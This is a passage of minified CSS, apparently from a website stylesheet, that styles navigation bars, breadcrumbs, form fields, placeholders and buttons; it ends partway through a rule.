.nav-site{position:relative;top:auto;right:auto;bottom:auto;left:auto;box-shadow:none}.is-compact-page .nav-site{display:none}.nav-site a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.is-menu-scrolled .nav-site__outer,.is-menu-always-sticky .nav-site__outer{background-color:#fff}@media (min-width:81.25em){.is-menu-always-sticky .nav-site__outer{padding-left:calc(100vw - 100%)}}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media (min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media (min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}@media (min-width:81.25em){.nav-site__wrapper{padding:0 3rem}}.is-menu-scrolled .nav-site__wrapper,.is-menu-always-sticky .nav-site__wrapper{padding:0}.nav-site__list{padding:0;margin:0;list-style:none;position:relative;margin-top:0;display:none}.nav-site__list>li{margin-left:0}@media (min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width:61.25em){.nav-site__list--ext{display:block}.is-menu-scrolled .nav-site__list--ext,.is-menu-always-sticky .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.is-menu-scrolled .nav-site__list--alt .nav-site__item,.is-menu-always-sticky .nav-site__list--alt .nav-site__item{display:block}.nav-site__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited,.nav-site__link:active,.nav-site__link:focus{color:#006e50}.nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.nav-site__link.is-active,.is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.nav-site__link.is-active,.is-active>.nav-site__link{background-color:transparent}.is-menu-open .nav-site__link.is-active,.is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width:61.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width:81.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.875em;padding-left:.875em}}.nav-site__link--home:after{content:"\f11b";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--nav:after{content:"\f00d"}.nav-site__link--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--search:after{content:"\f00d"}.nav-site__link--social:after{content:"\f1e0";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--social:after{content:"\f00d"}.nav-site__link--user:after{content:"\f133";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.is-menu-scrolled .nav-site__toolbar,.is-menu-always-sticky .nav-site__toolbar{display:block;float:right}.nav-sub{background-color:#e7eeed}.nav-sub__bar{height:3rem;overflow:hidden}@media (min-width:46.25em){.nav-sub__bar{height:3.9375rem}}.nav-sub__items{padding:0;margin:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.nav-sub__items>li{margin-left:0}.nav-sub__items--secondary{float:right}.nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.nav-sub__items--secondary .nav-sub__item:last-child{border:0}.nav-sub__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.nav-sub__root{padding:.75rem}}@media (min-width:46.25em){.nav-sub__root{min-height:3.9375rem}}.nav-sub__root:hover{color:#006e50}.is-active .nav-sub__root{background-color:#fff;color:#006e50}.nav-sub__root:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:30em){.nav-sub__icon{padding-right:.5rem}}.nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.nav-sub__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-sub__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-sub__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.nav-sub__icon--has-child:after{display:block;content:"\f078";font-weight:300}.is-active .nav-sub__icon--has-child{transform:rotate(180deg)}.nav-sub__icon--home:after{content:"\f007";font-weight:400}.nav-sub__icon--signout:after{content:"\f08b"}.nav-sub-panel{display:none;background-color:#fff}.nav-sub-panel::after{clear:both;content:"";display:table}.nav-sub-panel.is-active{display:block}.nav-sub-panel--ng-animate{display:initial}.nav-sub-panel__content{transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width:30em){.nav-sub-panel__content{padding:0}}.nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.nav-sub-panel__items{padding:0;margin:0;list-style:none}.nav-sub-panel__items>li{margin-left:0}.nav-sub-panel__items::after{clear:both;content:"";display:table}.nav-sub-panel__items>li{margin-bottom:0}.nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.nav-sub-panel__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}@media (min-width:30em){.nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media (min-width:30em){.nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.nav-sub-panel__item-link:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width:30em){.nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width:61.25em){.nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width:61.25em){.nav-sub-panel__item-text{display:inline;vertical-align:initial}}.sec-bord-right-rnd,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1}.secondary-nav .breadcrumb-bg,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a:hover{background-color:#fff}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a>a{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two{margin-left:-12px;z-index:5}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a{padding-left:22px;background-color:#3b3630;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three{margin-left:-12px;z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a{padding-left:22px;background-color:#578a83;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a{color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a span{display:block;height:39px;border-bottom:4px solid #666}.form-heading{font-size:1.24875rem;line-height:1.2012012012;margin-top:0;margin-bottom:.5em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400}@media screen and (min-width:46.25em){.form-heading{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-heading{font-size:1.98rem;line-height:1.2626262626}}.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.1rem;font-weight:600;line-height:1.25}@media (min-width:46.25em){.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.55rem}}.form-heading.is-required:after{position:relative;top:-1em;left:.5em;content:'*';font-size:.4em;font-weight:400}@media (min-width:30em){.form-heading.is-required:after{content:'REQUIRED'}}.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{margin-bottom:1em;font-size:1.375rem}@media (min-width:46.25em){.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{font-size:1.625rem}}@media (min-width:46.25em){.form-theme-wizard .form-description,.form-description.form-theme-wizard{font-size:1.25rem}}.form-theme-wizard .form-description p,.form-description.form-theme-wizard p{margin-top:0;margin-bottom:1.5em}.form-theme-wizard .form-description ul,.form-description.form-theme-wizard ul{margin-bottom:0;padding-left:1.5em;text-align:left}.form-theme-wizard .form-description ul li,.form-description.form-theme-wizard ul li{position:relative;list-style-type:none}.form-theme-wizard .form-description ul li:before,.form-description.form-theme-wizard ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.form-separator{margin:.809rem auto;padding:0;height:0;border-top:1px solid #b5cbc8}@media (min-width:46.25em){.form-separator{margin-top:1.618rem;margin-bottom:1.618rem}}.form-theme-wizard .form-separator,.form-separator.form-theme-wizard{border-color:#9ec2bd}.form-separator--small{width:100%}@media (min-width:46.25em){.form-separator--small{width:33.3333%}}.form-sup{text-transform:uppercase}.form-control,input.form-control,select.form-control,textarea.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem .5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0;transition:all .25s ease-in-out}.form-control:hover,input.form-control:hover,select.form-control:hover,textarea.form-control:hover{border-color:#b5cbc8}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control:disabled,.form-control[readonly],input.form-control:disabled,input.form-control[readonly],select.form-control:disabled,select.form-control[readonly],textarea.form-control:disabled,textarea.form-control[readonly]{background-color:#f7f7f9;opacity:1}.form-theme-banner .form-control:disabled,.form-theme-banner .form-control[readonly],.form-theme-banner input.form-control:disabled,.form-theme-banner input.form-control[readonly],.form-theme-banner select.form-control:disabled,.form-theme-banner select.form-control[readonly],.form-theme-banner textarea.form-control:disabled,.form-theme-banner textarea.form-control[readonly]{border-color:#f7f7f9}.form-control:disabled,input.form-control:disabled,select.form-control:disabled,textarea.form-control:disabled{cursor:not-allowed}.form-control::-ms-expand,input.form-control::-ms-expand,select.form-control::-ms-expand,textarea.form-control::-ms-expand{background-color:transparent;border:0}.form-theme-wizard .form-control,.form-control.form-theme-wizard,.form-theme-wizard input.form-control,input.form-control.form-theme-wizard,.form-theme-wizard select.form-control,select.form-control.form-theme-wizard,.form-theme-wizard textarea.form-control,textarea.form-control.form-theme-wizard{border-width:3px;border-color:#9ec2bd;background-color:#e7eeed}.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{font-size:1.25rem}}.form-theme-banner .form-control,.form-control.form-theme-banner,.form-theme-banner input.form-control,input.form-control.form-theme-banner,.form-theme-banner select.form-control,select.form-control.form-theme-banner,.form-theme-banner textarea.form-control,textarea.form-control.form-theme-banner{height:3.6875rem;border-color:#fff}.form-theme-wizard .form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-webkit-input-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-ms-input-placeholder{text-align:left}.is-valid .form-control:focus,.is-invalid .form-control:focus,.form-control:focus,.form-theme-wizard .form-control:focus,.is-valid input.form-control:focus,.is-invalid input.form-control:focus,input.form-control:focus,.form-theme-wizard input.form-control:focus,.is-valid select.form-control:focus,.is-invalid select.form-control:focus,select.form-control:focus,.form-theme-wizard select.form-control:focus,.is-valid textarea.form-control:focus,.is-invalid textarea.form-control:focus,textarea.form-control:focus,.form-theme-wizard textarea.form-control:focus{border-color:#fc5922;outline:0;box-shadow:none}.form-control--center,input.form-control--center,select.form-control--center,textarea.form-control--center{text-align:center}.form-control--center::-webkit-input-placeholder,input.form-control--center::-webkit-input-placeholder,select.form-control--center::-webkit-input-placeholder,textarea.form-control--center::-webkit-input-placeholder{text-align:center}.form-control--center::-moz-placeholder,input.form-control--center::-moz-placeholder,select.form-control--center::-moz-placeholder,textarea.form-control--center::-moz-placeholder{text-align:center}.form-control--center:-moz-placeholder,input.form-control--center:-moz-placeholder,select.form-control--center:-moz-placeholder,textarea.form-control--center:-moz-placeholder{text-align:center}.form-control--center:-ms-input-placeholder,input.form-control--center:-ms-input-placeholder,select.form-control--center:-ms-input-placeholder,textarea.form-control--center:-ms-input-placeholder{text-align:center}.form-control--has-icon,input.form-control--has-icon,select.form-control--has-icon,textarea.form-control--has-icon{padding-left:2.5rem}.form-control--has-action::-ms-clear,.form-control--has-action-2x::-ms-clear,input.form-control--has-action::-ms-clear,input.form-control--has-action-2x::-ms-clear,select.form-control--has-action::-ms-clear,select.form-control--has-action-2x::-ms-clear,textarea.form-control--has-action::-ms-clear,textarea.form-control--has-action-2x::-ms-clear{display:none}.form-control--has-action::-ms-reveal,.form-control--has-action-2x::-ms-reveal,input.form-control--has-action::-ms-reveal,input.form-control--has-action-2x::-ms-reveal,select.form-control--has-action::-ms-reveal,select.form-control--has-action-2x::-ms-reveal,textarea.form-control--has-action::-ms-reveal,textarea.form-control--has-action-2x::-ms-reveal{display:none}.form-control--has-action,.form-control--has-clear,input.form-control--has-action,input.form-control--has-clear,select.form-control--has-action,select.form-control--has-clear,textarea.form-control--has-action,textarea.form-control--has-clear{padding-right:2rem}.form-control--has-action-2x,input.form-control--has-action-2x,select.form-control--has-action-2x,textarea.form-control--has-action-2x{padding-right:2.5rem}input.form-control[type=number]{-moz-appearance:textfield}input.form-control[type=number]::-webkit-outer-spin-button,input.form-control[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa],.form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.form-btn__icon:only-child i[class^=fa],.form-btn__icon:only-child .rhs-icon,.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%}.form-btn__icon[class*=form-btn__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.form-btn__icon--left:after{content:"\f053"}.form-btn__icon--right:after{content:"\f054"}.form-btn__icon--external:after{content:"\f08e"}.form-btn__icon--basket:after{content:"\f291"}.form-btn__icon--search:after{content:"\f002"}.form-btn__icon+.form-btn__text,.form-btn__text+.form-btn__icon{padding-left:.5em}.form-small .form-btn,.form-btn.form-small{font-size:.9130752374rem}@media screen and (min-width:46.25em){.form-small .form-btn,.form-btn.form-small{font-size:.8680555556rem}}@media screen and (min-width:61.25em){.form-small .form-btn,.form-btn.form-small{font-size:.9548611111rem}}.form-btn--w-100{display:flex;width:100%}.form-btn--w-100 .form-btn__text{flex-basis:100%}.form-btn--w-auto{display:inline-block;width:auto}.form-btn--w-auto .form-btn__text{flex-basis:auto}@media (min-width:30em){.form-btn--w-100-sm{display:flex;width:100%}.form-btn--w-100-sm .form-btn__text{flex-basis:100%}.form-btn--w-auto-sm{display:inline-block;width:auto}.form-btn--w-auto-sm .form-btn__text{flex-basis:auto}}@media (min-width:46.25em){.form-btn--w-100-md{display:flex;width:100%}.form-btn--w-100-md .form-btn__text{flex-basis:100%}.form-btn--w-auto-md{display:inline-block;width:auto}.form-btn--w-auto-md .form-btn__text{flex-basis:auto}}@media (min-width:61.25em){.form-btn--w-100-lg{display:flex;width:100%}.form-btn--w-100-lg .form-btn__text{flex-basis:100%}.form-btn--w-auto-lg{display:inline-block;width:auto}.form-btn--w-auto-lg .form-btn__text{flex-basis:auto}}@media (min-width:81.25em){.form-btn--w-100-xl{display:flex;width:100%}.form-btn--w-100-xl .form-btn__text{flex-basis:100%}.form-btn--w-auto-xl{display:inline-block;width:auto}.form-btn--w-auto-xl .form-btn__text{flex-basis:auto}}.form-btn--priority .form-btn .form-btn__text{font-size:120%}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-theme-banner .form-btn--input-group{height:3.6875rem;min-width:3.6875rem}.form-btn--outline,.form-btn--text{color:#e83458;background:#fff;border:1px solid #e83458}.form-btn--outline:not([disabled]):hover,.form-btn--outline:not([disabled]).is-hover,.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):hover,.form-btn--text:not([disabled]).is-hover,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{color:#e83458;background:#fff;border-color:#e83458}.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{background:#fff}.form-btn--outline:not([disabled]):active,.form-btn--outline:not([disabled]).is-active,.form-btn--text:not([disabled]):active,.form-btn--text:not([disabled]).is-active{color:#e83458;background:#fff}.form-btn--outline:disabled,.form-btn--outline[disabled],.form-btn--text:disabled,.form-btn--text[disabled]{color:#e83458}.form-btn--text{border:0}.form-btn--wide{padding-right:3rem;padding-left:3rem}.form-btn--large .form-btn__icon i[class^=fa],.form-btn--large .form-btn__icon .rhs-icon,.form-theme-banner .form-btn .form-btn__icon i[class^=fa],.form-theme-banner .form-btn .form-btn__icon .rhs-icon,.form-btn.form-theme-banner .form-btn__icon i[class^=fa],.form-btn.form-theme-banner .form-btn__icon .rhs-icon{position:relative;top:.05rem}.form-btn--large .form-btn__text,.form-theme-banner .form-btn .form-btn__text,.form-btn.form-theme-banner .form-btn__text{font-size:100%}.form-btn--large.form-btn--priority .form-btn__text,.form-theme-banner .form-btn.form-btn--priority .form-btn__text,.form-btn.form-theme-banner.form-btn--priority .form-btn__text{font-size:120%}.form-btn--large.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--large.form-btn--priority .form-btn__icon .rhs-icon,.form-theme-banner .form-btn.form-btn--priority .form-btn__icon i[class^=fa],.form-theme-banner .form-btn.form-btn--priority .form-btn__icon .rhs-icon,.form-btn.form-theme-banner.form-btn--priority .form-btn__icon i[class^=fa],.form-btn.form-theme-banner.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%;vertical-align:text-bottom}.form-btn--tone-alt{color:#3b3630;background:#fff;border:1px solid #3b3630}.form-btn--tone-alt:not([disabled]):hover,.form-btn--tone-alt:not([disabled]).is-hover,.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{background:#fff}.form-btn--tone-alt:not([disabled]):active,.form-btn--tone-alt:not([disabled]).is-active{color:#3b3630;background:#fff}.form-btn--tone-alt:disabled,.form-btn--tone-alt[disabled]{color:#3b3630}.form-btn--tone-alt.form-btn--text{border:0;background:0 0;box-shadow:none}.form-btn--tone-alt.form-btn--text[disabled],.form-btn--tone-alt.form-btn--text:disabled{color:#9a9f9b;background:0 0;border:0}.form-btn--tone-alt.form-btn--text:not([disabled]):hover,.form-btn--tone-alt.form-btn--text:not([disabled]):active{background:0 0}.form-btn--tone-inline{color:#006e50;background:#e7eeed;border:1px solid 